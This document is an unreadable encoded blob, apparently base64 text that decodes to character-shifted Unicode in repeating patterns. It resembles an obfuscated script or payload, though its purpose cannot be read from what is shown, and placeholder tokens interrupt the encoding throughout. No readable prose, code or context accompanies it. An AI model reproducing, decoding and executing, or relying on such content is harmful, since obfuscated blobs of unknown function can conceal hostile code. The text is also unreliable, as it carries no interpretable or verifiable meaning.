Y7oqLToqY7oqLXoqY7oqLroqZnoqIvoqIToqYroqIHoqLnoqYXoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYXoqL/oqYvoqJnoqLLoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXgtIXgtJXgtITgtJ/gtJjgtIDoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqIDoqYvoqYvoqYvoqZnoqLPoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXvno7vnp7vnpLvnpPvnojvno/vnpTvnpPvnovoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqIfoqZDoqYvoqYvoqYvoqZnoqLDoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXvgbvvgavvgbrvgbzvgavvgbrvgarvgbvvgaDvgavvgazoqYXoqY7oqIfoqYroqZLoqJroqZDoqZHoqZPoqZfoqYvoqYvoqYvoqZnoqLHoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXhspThsoThsofhsoHhspThsoPhsoPoqYXoqY7oqIfoqYroqZLoqJroqZToqIToqIHoqYvoqYvoqYvoqZnoqLboqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXgqJjgqIjgqI7gqIPgqJngqIvgqI3gqJjgqI/gqI/oqYXoqY7oqIfoqYroqZLoqJroqZPoqIboqZXoqZroqYvoqYvoqYvoqZnoqLfoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXhmojhmpjhmp7hmp/hmpzhmpvhmo/hmpbhmo7oqYXoqY7oqIfoqYroqZLoqJroqIfoqZroqYvoqYvoqYvoqZnoqLToqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/[base64]/77e477e+77e777e777ek77e577e/[base64]/[base64]/[base64]/6KmK6KiF6KmK6KmF4LSF4LSV4LSE4LSf4LSY4LSA6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KmU6KmU6KiA6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Kiz6Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF756O756e756S756T756I756P756U756T756L6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KiH6KmQ6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Kiw6Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF74G774Gr74G674G874Gr74G674Gq74G774Gg74Gr74Gs6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmR6KmT6KmX6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Kix6Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF4bKU4bKE4bKH4bKB4bKU4bKD4bKD6KmF6KmO6KiH6KmK6KmS6Kia6KmU6KiE6KiB6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Ki26Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF4KiY4KiI4KiO4KiD4KiZ4KiL4KiN4KiY4KiP4KiP6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiG6KmV6Kma6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Ki36Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF4ZqI4ZqY4Zqe4Zqf4Zqc4Zqb4ZqP4ZqW4ZqO6KmF6KmO6KiH6KmK6KmS6Kia6KiH6Kma6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Ki06Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/[base64]/guqngur7gurrguqXguq/guqngupvguqPgur7guqfguqngur7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZroqIboqZDoqYvoqYvoqL/oqLnoqYXoqJDoqIfoqIPoqIboqJvoqYXoqL/oqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqIPoqI/oqYvoqJnoqIPoqJPoqYroqIPoqI/oqYvoqZnoqJ/oqYvoqZnoqJboqJDoqJvoqJnoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqLnoqIXoqYroqYXgur/guqngur7gurrguqXguq/guqngupvguqPgur7guqfguqngur7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZroqIboqZDoqYvoqYvoqL/oqLnoqYXoqIXoqIfoqJboqLDoqIfoqIXoqIvoqJHoqJboqJDoqIPoqJboqIvoqI3oqIzoqJHoqYXoqL/oqYroqYvoqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqIPoqIzoqYvoqJnoqIvoqIToqYroqIPoqIzoqLnoqZLoqJroqZLoqL/oqYvoqJnoqIPoqJPoqYroqIPoqIzoqLnoqZLoqJroqZLoqL/oqYvoqZnoqJ/oqJ/oqYvoqZnoqJ/oqIHoqIPoqJboqIHoqIroqYroqIPoqI3oqYvoqJnoqJ/oqJ/oqIfoqI7oqJHoqIfoqJnoqJToqIPoqJDoqYLoqIPoqJLoqZ/oqIPoqI7oqZ/oqZ/oqZ/oqIXoqYroqYXgvIfgvIbgvIXgvILgvJbgvI/gvJfoqYXoqY7oqIfoqYroqZLoqJroqZPoqZroqZXoqIToqYvoqYvoqZnoqIPoqJXoqYroqIPoqJLoqYvoqZnoqJ/oqJ/oqYvoqZnoqIDoqI7oqYroqYvoqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIPoqJPoqYroqIPoqJDoqYvoqJnoqIvoqIToqYroqK3oqZzoqZLoqJroqZLoqYvoqJnoqJDoqIfoqJboqJfoqJDoqIzoqYPoqLnoqL/oqZnoqJ/oqK3oqZ/oqZLoqJroqZPoqZnoqIHoqI3oqIzoqJHoqJboqYLoqIPoqJHoqZ/oqJnoqYXoqJfoqJHoqIfoqJDoqLToqIvoqJHoqIvoqIDoqI7oqIfoqK3oqIzoqI7oqJvoqYXoqZjoqYPoqYPoqLnoqL/oqJ/oqZnoqIPoqJHoqLnoqIXoqYroqYXhg7Lhg6Phg6Phg7/hg7rhg7Dhg7Lhg6fhg7rhg7zhg73hg4Dhg7bhg6Hhg6Xhg7bhg6Hhg5jhg7bhg6roqYXoqY7oqIfoqYroqZLoqJroqZDoqZroqIToqYvoqYvoqL/oqZ/oqJroqYroqJDoqYvoqZnoqIPoqJDoqLnoqIXoqYroqYXvlIbvlIPvlIXvlJ7vlLvvlJfvlJjvlJfvlJHvlJPvlIToqYXoqY7oqIfoqYroqZLoqJroqZPoqIfoqZToqIHoqYvoqYvoqL/oqLnoqYXoqIXoqIfoqJboqLHoqJfoqIDoqJHoqIHoqJDoqIvoqJLoqJboqIvoqI3oqIzoqYXoqL/oqYroqYvoqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqIPoqJboqYvoqJnoqIvoqIToqYroqYPoqIPoqJboqJ7oqJ7oqYPoqIPoqJboqLnoqYXoqI3oqJLoqJboqIvoqI3oqIzoqJHoqYXoqL/oqJ7oqJ7oqYPoqIPoqJboqLnoqYXoqI3oqJLoqJboqIvoqI3oqIzoqJHoqYXoqL/oqLnoqIXoqYroqYXhg7Lhg6Phg6Phg7/hg7rhg7Dhg7Lhg6fhg7rhg7zhg73hg4Dhg7bhg6Hhg6Xhg7bhg6Hhg5jhg7bhg6roqYXoqY7oqIfoqYroqZLoqJroqZDoqZroqIToqYvoqYvoqL/oqJ7oqJ7oqJHoqYroqIzoqIfoqJXoqYLoqLfoqIvoqIzoqJboqZroqKPoqJDoqJDoqIPoqJvoqYroqIPoqJboqLnoqYXoqI3oqJLoqJboqIvoqI3oqIzoqJHoqYXoqL/oqLnoqIXoqYroqYXhg7Lhg6Phg6Phg7/hg7rhg7Dhg7Lhg6fhg7rhg7zhg73hg4Dhg7bhg6Hhg6Xhg7bhg6Hhg5jhg7bhg6roqYXoqY7oqIfoqYroqZLoqJroqZDoqZroqIToqYvoqYvoqL/oqYvoqY7oqIPoqJHoqLnoqIXoqYroqYXhg7Lhg6Phg6Phg7/hg7rhg7Dhg7Lhg6fhg7rhg7zhg73hg4Dhg7bhg6Hhg6Xhg7bhg6Hhg5jhg7bhg6roqYXoqY7oqIfoqYroqZLoqJroqZDoqZroqIToqYvoqYvoqL/oqYvoqYvoqJnoqIPoqJDoqLnoqIXoqYroqYXvlIbvlIPvlIXvlJ7vlLvvlJfvlJjvlJfvlJHvlJPvlIToqYXoqY7oqIfoqYroqZLoqJroqZPoqIfoqZToqIHoqYvoqYvoqL/oqLnoqIXoqYroqYXIgciHyJDIgciRyIDIm8iQyJfoqYXoqY7oqIfoqYroqZLoqJroqZPoqZfoqZXoqZLoqYvoqYvoqL/oqYroqIPoqJHoqYvoqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqIPoqJboqYvoqJnoqIHoqI3oqIzoqJHoqJboqYLoqIPoqJToqZ/oqKjoqLHoqK3oqKzoqLnoqIXoqYroqYXhpZbhpZHhpZfhpYzhpYvhpYLhpYzhpYPhpZzoqYXoqY7oqIfoqYroqZLoqJroqIPoqZHoqZvoqYvoqYvoqL/oqYroqIPoqJboqLnoqYXoqJboqI3oqKjoqLHoqK3oqKzoqYXoqL/oqYroqYvoqYvoqZnoqIPoqJjoqYroqIPoqJToqYvoqZnoqJ/oqY7oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqYvoqJnoqIPoqJXoqYroqYvoqZnoqJ/oqYvoqZnoqJ/oqIfoqI7oqJHoqIfoqJnoqIPoqJboqLnoqYXoqJfoqIzoqJHoqJfoqIDoqJHoqIHoqJDoqIvoqIDoqIfoqYXoqL/oqYroqYvoqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqYvoqJnoqIPoqJDoqLnoqYXoqJfoqIzoqJDoqIfoqIXoqIvoqJHoqJboqIfoqJDoqYXoqL/oqYroqYvoqZnoqIPoqZfoqYroqYvoqZnoqJ/oqYvoqZnoqJ/oqJ/oqY7oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqYvoqJnoqIPoqJXoqYroqYvoqZnoqJ/oqYvoqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIPoqJXoqYroqIPoqJroqYvoqJnoqIPoqZToqYroqKvoqYvoqZnoqIHoqLnoqIXoqYroqYXCh8KEwojCisKHwrjCn8KEwpnCisKMwo7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZDoqIToqZXoqYvoqYvoqL/oqLnoqYXoqJHoqIfoqJboqKvoqJboqIfoqI/oqYXoqL/oqYroqYXoqIToqZToqZXoqZvoqZPoqJjoqKnoqKPoqKHoqZHoqI/oqKDoqKXoqIvoqI3oqJroqInoqLroqIToqKroqYXoqY7oqYPoqLnoqL/oqYvoqZnoqIHoqLnoqIXoqYroqYXCh8KEwojCisKHwrjCn8KEwpnCisKMwo7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZDoqIToqZXoqYvoqYvoqL/oqLnoqYXoqJHoqIfoqJboqKvoqJboqIfoqI/oqYXoqL/oqYroqYXoqLvoqKDoqKnoqIjoqZPoqIXoqKroqZToqI/oqKXoqLvoqIDoqIXoqZHoqJroqIroqKPoqJLoqInoqKboqYXoqY7oqKboqIPoqJboqIfoqLnoqYXoqIzoqI3oqJXoqYXoqL/oqYroqYvoqYvoqZnoqIvoqIToqYroqJboqJvoqJLoqIfoqI3oqIToqYLoqJHoqIfoqJboqLHoqJfoqIDoqJHoqIHoqJDoqIvoqIDoqIfoqZ/oqZ/oqZ/oqIXoqYroqYXhjq/hjrzhjqfhjqrhjr3hjqDhjqbhjqfoqYXoqY7oqIfoqYroqZLoqJroqZHoqIboqZfoqYvoqYvoqYvoqJnoqJHoqIfoqJboqLHoqJfoqIDoqJHoqIHoqJDoqIvoqIDoqIfoqYroqZLoqJroqZPoqYvoqZnoqJ/oqIvoqIToqYroqIPoqJroqYToqYToqLfoqYvoqJnoqIHoqLnoqYXoqIboqIvoqJHoqJLoqIPoqJboqIHoqIroqKfoqJToqIfoqIzoqJboqYXoqL/oqYroqLfoqYvoqZnoqJ/oqIvoqIToqYroqLboqYvoqJnoqIHoqLnoqYXoqIboqIvoqJHoqJLoqIPoqJboqIHoqIroqKfoqJToqIfoqIzoqJboqYXoqL/oqYroqLboqYvoqZnoqJ/oqJ/oqJToqIPoqJDoqYLoqIPoqJvoqZ/oqZLoqJroqZLoqZnoqIPoqJHoqJvoqIzoqIHoqYLoqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIPoqJjoqYroqIPoqKPoqYvoqJnoqIvoqIToqYroqYPoqIPoqKroqYroqIPoqKPoqYvoqYvoqJnoqIPoqJvoqYnoqYnoqZnoqJToqIPoqJDoqYLoqKzoqZ/[base64]/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqYXoqYnoqI7oqI3oqIHoqIPoqJboqIvoqI3oqIzoqLnoqYXoqIroqI3oqJHoqJboqIzoqIPoqI/oqIfoqYXoqL/oqYnoqYXoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqL7oqJroqZDoqZLoqJboqI3oqL7oqJroqZDoqZLoqJHoqIfoqIzoqIboqL7oqJroqZDoqZLoqYXoqYnoqIXoqYroqYXgqJ7gqJ/gqITgqJngqJbgqJngqJPgqJHgqITgqJngqJ/gqJ7gqIPoqYXoqY7oqIfoqYroqZLoqJroqZPoqIboqZToqIfoqYvoqYvoqYnoqYXoqZ3oqYXoqZnoqIDoqZToqZ/oqYXoqK7oqIfoqIPoqJDoqIzoqL7oqJroqZDoqZLoqI/oqI3oqJDoqIfoqYXoqZnoqIDoqZXoqZ/oqYXoqZ7oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqKPoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqI7oqI7oqI3oqJXoqL7oqJroqZDoqZLoqYXoqZnoqIDoqZroqZ/oqYXoqKPoqI7oqJXoqIPoqJvoqJHoqL7oqJroqZDoqZLoqZ7oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqKDoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqI7oqI3oqIHoqInoqYXoqZnoqJ/oqKjoqLnoqYXoqJLoqI3oqJHoqIvoqJboqIvoqI3oqIzoqYXoqL/oqZ/oqYXoqIToqIvoqJroqIfoqIboqYXoqZnoqKjoqLnoqYXoqJjoqKvoqIzoqIboqIfoqJroqYXoqL/oqZ/oqKnoqZnoqKjoqLnoqYXoqJboqI3oqJLoqYXoqL/oqZ/oqZLoqJroqZLoqZnoqKjoqLnoqYXoqI7oqIfoqIToqJboqYXoqL/oqZ/oqZLoqJroqZLoqZnoqKjoqLnoqYXoqJDoqIvoqIXoqIroqJboqYXoqL/oqZ/oqZLoqJroqZLoqZnoqKjoqLnoqIXoqYroqYXvmoDvmonvmojvmpLvmqDvmofvmovvmo/vmorvmp/oqYXoqY7oqIfoqYroqZLoqJroqZDoqZLoqIToqIHoqYvoqYvoqL/oqZ/oqYXoqKPoqJDoqIvoqIPoqI7oqY7oqJHoqIfoqJDoqIvoqIToqYXoqZnoqIDoqZvoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqJHoqJboqJvoqI7oqIfoqYXoqYvoqZnoqIDoqZvoqLnoqYXoqIvoqIzoqIzoqIfoqJDoqLboqIfoqJroqJboqYXoqL/oqZ/oqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqJnoqI7oqIfoqIToqJboqZjoqL7oqJroqZDoqZLoqZDoqZvoqZPoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJLoqI3oqJHoqIvoqJboqIvoqI3oqIzoqZjoqL7oqJroqZDoqZLoqJDoqIfoqI7oqIPoqJboqIvoqJToqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJjoqY/oqIvoqIzoqIboqIfoqJroqZjoqL7oqJroqZDoqZLoqZPoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIboqIvoqJHoqJLoqI7oqIPoqJvoqZjoqL7oqJroqZDoqZLoqIvoqIzoqI7oqIvoqIzoqIfoqY/oqIDoqI7oqI3oqIHoqInoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJroqY/oqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZHoqZXoqZboqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZPoqZLoqZLoqYfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqYXoqYnoqYXoqY/oqYXoqYnoqIXoqYroqYXvk6Dvk7Lvk7Xvk7zvk77vk6PoqYXoqY7oqIfoqYroqZLoqJroqZPoqIfoqZroqIDoqYvoqYvoqYnoqYXoqY/oqIDoqI3oqJroqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqY/oqI/oqI3oqJjoqY/oqIDoqI3oqJroqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJroqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJDoqIPoqIboqIvoqJfoqJHoqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqZvoqJLoqJroqL7oqJroqZDoqZLoqZvoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJLoqIPoqIboqIboqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqZPoqZPoqJLoqJroqL7oqJroqZDoqZLoqZPoqZXoqJLoqJroqL7oqJroqZDoqZLoqZPoqZXoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqKLoqI/oqIfoqIboqIvoqIPoqYroqI/oqIPoqJroqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIboqIvoqJHoqJLoqI7oqIPoqJvoqZjoqL7oqJroqZDoqZLoqIDoqI7oqI3oqIHoqInoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJDoqIXoqIvoqIzoqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqIPoqJfoqJboqI3oqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqYXoqYnoqIXoqYroqYXhhrHhhqjhhrvhhqzhhrjhhrLhhrHhhqnoqYXoqY7oqIfoqYroqZLoqJroqZPoqIHoqZboqYvoqYvoqYnoqYXoqZjoqL7oqJroqZDoqZLoqYXoqYnoqIXoqYroqYXgtZ/gtZ7gtZPgtZPgtZLgtZnoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZDoqIDoqYvoqYvoqYnoqYXoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqY7oqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYjoqL7oqJroqZDoqZLoqJnoqIToqI3oqIzoqJboqY/oqIToqIPoqI/oqIvoqI7oqJvoqZjoqL7oqJroqZDoqZLoqL7oqJroqZDoqZDoqKPoqJDoqIvoqIPoqI7oqL7oqJroqZDoqZDoqY7oqL7oqJroqZDoqZLoqJHoqIfoqJDoqIvoqIToqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJXoqIfoqIvoqIXoqIroqJboqZjoqIzoqI3oqJDoqI/oqIPoqI7oqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqY/oqYXoqYnoqIXoqYroqYXvk6Dvk7Lvk7Xvk7zvk77vk6PoqYXoqY7oqIfoqYroqZLoqJroqZPoqIfoqZroqIDoqYvoqYvoqYnoqYXoqY/oqIDoqI3oqJroqY/oqJHoqIvoqJjoqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqIDoqI3oqJDoqIboqIfoqJDoqY/oqIDoqI3oqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqY/oqI/oqI3oqJjoqY/oqIDoqI3oqJroqY/oqJHoqIvoqJjoqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqIDoqI3oqJDoqIboqIfoqJDoqY/oqIDoqI3oqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJroqY/oqJHoqIvoqJjoqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqIDoqI3oqJDoqIboqIfoqJDoqY/oqIDoqI3oqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJHoqIvoqJjoqIfoqZjoqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIvoqIzoqIfoqY/oqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZPoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqI3oqIzoqJboqIfoqIzoqJboqZjoqL7oqJroqZDoqZLoqL7oqJroqZDoqZDoqL7oqJroqZDoqZDoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJboqI3oqJLoqZjoqL7oqJroqZDoqZLoqY/oqZroqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIfoqIToqJboqZjoqL7oqJroqZDoqZLoqZroqJLoqJroqZnoqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJHoqJboqJvoqI7oqIfoqZjoqL7oqJroqZDoqZLoqYXoqYnoqIXoqYroqYXhrp7hroLhroHhroThronoqYXoqY7oqIfoqYroqZLoqJroqIDoqIToqZPoqYvoqYvoqYnoqYXoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqZXoqYzoqZfoqJLoqJroqL7oqJroqZDoqZLoqZroqJLoqJroqL7oqJroqZDoqZLoqZXoqYzoqZfoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqI3oqIzoqJboqIfoqIzoqJboqZjoqL7oqJroqZDoqZLoqL7oqJroqZDoqZDoqL7oqJroqZDoqZDoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJboqI3oqJLoqZjoqL7oqJroqZDoqZLoqY/oqZvoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIfoqIToqJboqZjoqL7oqJroqZDoqZLoqZXoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJHoqJboqJvoqI7oqIfoqZjoqL7oqJroqZDoqZLoqYXoqYnoqIXoqYroqYXhrp7hroLhroHhroThronoqYXoqY7oqIfoqYroqZLoqJroqIDoqIToqZPoqYvoqYvoqYnoqYXoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqZroqYzoqZfoqJLoqJroqL7oqJroqZDoqZLoqZroqJLoqJroqL7oqJroqZDoqZLoqZroqYzoqZfoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqJboqIvoqJboqI7oqIfoqL7oqJroqZDoqZLoqJnoqJLoqIPoqIboqIboqIvoqIzoqIXoqY/oqIDoqI3oqJboqJboqI3oqI/oqZjoqL7oqJroqZDoqZLoqZPoqZLoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJ